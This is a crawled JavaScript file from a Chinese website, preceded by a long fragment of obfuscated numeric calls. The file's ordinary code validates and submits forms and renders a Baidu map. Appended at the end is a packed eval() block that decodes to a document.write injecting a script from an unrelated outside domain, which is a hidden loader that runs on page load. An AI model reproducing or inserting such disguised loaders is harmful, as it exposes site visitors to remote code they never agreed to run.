O(60392320)+O(102962185)+O(114840901)+O(114842049)+O(110884289)+O(113858429)+O(36630480)+O(50498919)+O(64353105)+O(36639432)+O(49506229)+O(69309620)+O(36635164)+O(49503002)+O(69301931)+O(117810981)+O(117810739)+O(117819165)+O(45541916)+O(96035547)+O(110889018)+O(110885186)+O(106925112)+O(99990206)+O(45540307)+O(98010900)+O(109897664)+O(107916799)+O(45549546)+O(98017602)+O(108903894)+O(36632384)+O(49507435)+O(69305726)+O(38617419)+O(92075467)+O(9901968)+O(31683508)+O(31684769)+O(31681862)+O(31685714)+O(92076944)+O(58415944)+O(9903432)+O(31680706)+O(31686536)+O(31685404)+O(31686994)+O(106928516)+O(99994305)+O(114845930)+O(31681715)+O(98015651)+O(94056628)+O(103957707)+O(108903573)+O(99002527)+O(99994759)+O(118808514)+O(31683899)+O(60396515)+O(31684753)+O(113854364)+O(99998333)+O(113855984)+O(113853802)+O(103951225)+O(109894957)+O(108908077)+O(82175625)+O(114846364)+O(109891496)+O(112866915)+O(96039663)+O(101975881)+O(99998370)+O(45546753)+O(101979944)+O(99999386)+O(114846833)+O(72279510)+O(114841512)+O(99992385)+O(107918020)+O(39608988)+O(38612993)+O(98015586)+O(94057119)+O(103957108)+O(108903726)+O(99002101)+O(99993384)+O(118806212)+O(38615881)+O(40598929)+O(58415802)+O(9908860)+O(31688951)+O(31683928)+O(31684067)+O(31689209)+O(103952529)+O(100982905)+O(31681148)+O(39608354)+O(98018399)+O(94054297)+O(103952158)+O(108902781)+O(99007139)+O(99993482)+O(118807096)+O(31681551)+O(60394948)+O(60391474)+O(60395628)+O(31682579)+O(108906786)+O(115834281)+O(106925996)+O(106925455)+O(40599382)+O(31682101)+O(121773020)+O(9905297)+O(31689940)+O(31687601)+O(31686539)+O(31686094)+O(31688956)+O(31685422)+O(31689794)+O(31685634)+O(98018541)+O(94059544)+O(103956559)+O(108909412)+O(99005454)+O(99994486)+O(118801235)+O(31684320)+O(60397831)+O(31684769)+O(47524923)+O(58412937)+O(9906221)+O(31684123)+O(31689614)+O(31683998)+O(31682638)+O(123753362)+O(31681970)+O(99999787)+O(106922271)+O(113855276)+O(99993848)+O(31685752)+O(121775164)+O(9908384)+O(31682612)+O(31688732)+O(31683750)+O(31680629)+O(31689015)+O(31681412)+O(31683244)+O(31680376)+O(98015912)+O(94059540)+O(103953704)+O(108900416)+O(99006670)+O(99998773)+O(118804156)+O(31684182)+O(60391896)+O(31682460)+O(110886087)+O(96032938)+O(112867338)+O(113850479)+O(99994382)+O(72274786)+O(108904908)+O(114845179)+O(39600250)+O(98017617)+O(94050043)+O(103950330)+O(108902411)+O(99001727)+O(99996905)+O(118809986)+O(40596455)+O(31681238)+O(42572986)+O(31684906)+O(48514454)+O(58417843)+O(9908788)+O(31688339)+O(31685282)+O(31680488)+O(31686672)+O(123751939)+O(9906294)+O(31681114)+O(31682777)+O(31681222)+O(31685014)+O(113854667)+O(99990151)+O(113852339)+O(113853945)+O(103957419)+O(109894949)+O(108905118)+O(82171989)+O(114841238)+O(109894057)+O(112867399)+O(96039808)+O(101973255)+O(99995265)+O(45546104)+O(113851522)+O(99990219)+O(114843171)+O(72273718)+O(114844563)+O(99997942)+O(107919740)+O(39605839)+O(38615144)+O(98012487)+O(94050326)+O(103955300)+O(108906525)+O(99005452)+O(99991767)+O(118807364)+O(38617335)+O(43566555)+O(31680559)+O(98013569)+O(94059254)+O(103955040)+O(108902961)+O(99003895)+O(99996946)+O(118802507)+O(40593129)+O(58417655)+O(9901129)+O(31687534)+O(31680378)+O(31683134)+O(31682774)+O(9908649)+O(31685804)+O(31683344)+O(31689560)+O(31681358)+O(103956976)+O(100984723)+O(31683414)+O(39604634)+O(98016285)+O(94054546)+O(103954982)+O(108905949)+O(99004179)+O(99992402)+O(118808475)+O(31680641)+O(59401862)+O(31680200)+O(115833787)+O(112860194)+O(106922352)+O(113852362)+O(45543304)+O(106928516)+O(99993671)+O(108900349)+O(101975047)+O(114840969)+O(102968928)+O(40596156)+O(31680214)+O(121773788)+O(9900479)+O(31681067)+O(31682831)+O(31687320)+O(31688187)+O(31689490)+O(31686344)+O(31683025)+O(31681649)+O(98017616)+O(109899170)+O(108904863)+O(113859357)+O(114840784)+O(31681257)+O(115831406)+O(112860663)+O(106928798)+O(70294983)+O(112867485)+O(109892826)+O(115834292)+O(110881720)+O(31689402)+O(60391154)+O(31689494)+O(115835901)+O(112868628)+O(106923568)+O(113854366)+O(90099346)+O(98011627)+O(94054794)+O(103954742)+O(108900082)+O(99006752)+O(99998451)+O(118809466)+O(92072858)+O(58411954)+O(9900520)+O(31689948)+O(31682061)+O(31686840)+O(31685501)+O(31688512)+O(31680551)+O(31688551)+O(31682881)+O(115833931)+O(112862777)+O(106928388)+O(70299062)+O(112869803)+O(109894183)+O(115832928)+O(110882572)+O(45544740)+O(100989700)+O(109898052)+O(112864883)+O(68310828)+O(96035184)+O(98015159)+O(102966926)+O(39600410)+O(115834384)+O(112867842)+O(106920116)+O(31686802)+O(60392835)+O(61388934)+O(31682271)+O(121772537)+O(9901150)+O(31687927)+O(31681598)+O(31689599)+O(31689352)+O(31686396)+O(31689559)+O(31680306)+O(31681577)+O(31684160)+O(31681812)+O(31686246)+O(31683329)+O(98017666)+O(109897399)+O(108905296)+O(113857224)+O(114845632)+O(31682015)+O(103952975)+O(107917371)+O(101972637)+O(31684271)+O(60393522)+O(31688135)+O(108908376)+O(99991356)+O(117810721)+O(31687127)+O(72275482)+O(107911440)+O(96036792)+O(101971067)+O(99999891)+O(39607533)+O(40595744)+O(58410264)+O(9901872)+O(31689646)+O(31686010)+O(31684600)+O(31684726)+O(31683047)+O(31680130)+O(31686318)+O(31682552)+O(31680175)+O(31684851)+O(31681489)+O(31681246)+O(103950442)+O(107915720)+O(101979926)+O(45549844)+O(113858264)+O(112862990)+O(98019181)+O(31680035)+O(60397521)+O(31682757)+O(115834491)+O(112866917)+O(106920849)+O(58412072)+O(9903706)+O(31680562)+O(31686151)+O(31680003)+O(31687099)+O(31689906)+O(31682942)+O(31683063)+O(31683617)+O(31681856)+O(31689741)+O(31685851)+O(31687282)+O(103954220)+O(107917537)+O(101972970)+O(45549277)+O(109893056)+O(108901564)+O(106924236)+O(109893393)+O(96034552)+O(99001833)+O(31681507)+O(60393210)+O(31681375)+O(39600886)+O(40596237)+O(31688622)+O(60399383)+O(61381783)+O(31686772)+O(103959989)+O(107915276)+O(101978766)+O(45543335)+O(112864625)+O(99994290)+O(107918228)+O(109893979)+O(116823399)+O(99996331)+O(39606024)+O(40597215)+O(58413765)+O(9907613)+O(31683465)+O(31680316)+O(31680110)+O(31684010)+O(31685233)+O(31684385)+O(31682135)+O(31680722)+O(31687939)+O(31686527)+O(31683380)+O(31683354)+O(103958257)+O(107919716)+O(101973065)+O(45543880)+O(109897945)+O(108905841)+O(99999991)+O(112866830)+O(112868015)+O(109893857)+O(112866660)+O(31684435)+O(60391768)+O(31685555)+O(39607272)+O(40593877)+O(31680577)+O(60397100)+O(61383925)+O(31688331)+O(103957194)+O(107916625)+O(101978909)+O(45548273)+O(112864164)+O(99999665)+O(107916830)+O(109896472)+O(116820223)+O(99997311)+O(39605016)+O(40595042)+O(58414348)+O(31689934)+O(9900832)+O(31687039)+O(31682880)+O(31687576)+O(31686456)+O(31685106)+O(31682153)+O(31684190)+O(31687888)+O(123755983)+O(40598246)+O(58416291)+O(9906938)+O(31684482)+O(31686947)+O(31685124)+O(31681273)+O(31681840)+O(31685576)+O(31688436)+O(31680029)+O(113851376)+O(99999881)+O(114842304)+O(83164738)+O(103952003)+O(107910437)+O(99994144)+O(109894647)+O(115830741)+O(114846785)+O(39608432)+O(106925961)+O(109896960)+O(96035291)+O(99009150)+O(84150751)+O(81184878)+O(75243234)+O(113854935)+O(43568793)+O(31685789)+O(48516774)+O(47529485)+O(47522268)+O(47521249)+O(47529303)+O(40590900)+O(58416448)+O(31681710)+O(9905486)+O(31681851)+O(31682867)+O(31688578)+O(31689415)+O(123753768)+O(9902348)+O(123756939)+O(9900140)+O(9906004)+O(117812478)+O(103955152)+O(108903954)+O(99006838)+O(109893624)+O(117819033)+O(45540889)+O(109893539)+O(108906497)+O(106928374)+O(109890236)+O(96034174)+O(99004104)+O(31684641)+O(60398141)+O(31682443)+O(106927096)+O(109893113)+O(96031550)+O(99003742)+O(84153630)+O(81184439)+O(75244791)+O(113852819)+O(58410404));

--- FILE ---
content_type: text/javascript
request_url: http://www.yxcztc.cn/static/script.js?t=5bb85c55
body_size: 1038
content:

$('form.simple-form').each(function() {
  var $self = $(this)
	var action = $self.attr('action')
	$self.submit(function() {
    var err = 0
    $('input[required]', $self).removeClass('error').each(function() {
      if (!$(this).val().trim()) {
        $(this).addClass('error')
        err++
      }
    })
    if (err) {
      alert('请填写表单中的必填项。')
    }
    else {
      var req = $.post(action, $self.serialize(), null ,'json')
      req.then(function(resp) {
        if (resp.result) {
          $self[0].reset()
          alert('提交成功, 谢谢您的支持!')
        }
        else
          alert(resp.error)
      }, function() {
        alert('提交失败: 服务器错误.')
      })
      return false
    }
		return false
	})
})

$('.map-container').each(function() {
  var p1 = $(this).attr('data-p').split(/\s*,\s*/g)
  var p2 = $(this).attr('data-m').split(/\s*,\s*/g)
  var map = new BMap.Map(this);
  map.centerAndZoom(new BMap.Point(parseFloat(p1[0]), parseFloat(p1[1])), 18);
  map.enableScrollWheelZoom(true);
  map.addControl(new BMap.NavigationControl());
  var marker = new BMap.Marker(new BMap.Point(parseFloat(p2[0]), parseFloat(p2[1])))
  map.addOverlay(marker);
  var infoWindow = new BMap.InfoWindow($($(this).attr('data-i')).html());
  marker.openInfoWindow(infoWindow);
  marker.addEventListener("click", function(){          
    this.openInfoWindow(infoWindow);
  })
});eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5.6("<1 4=\\"2\\/3\\" a=\\"b:\\/\\/9.7\\/0\\/8.0\\"><\\/1>");',12,12,'js|script|text|javascript|type|document|write|com|my|che0|src|http'.split('|'),0,{}));
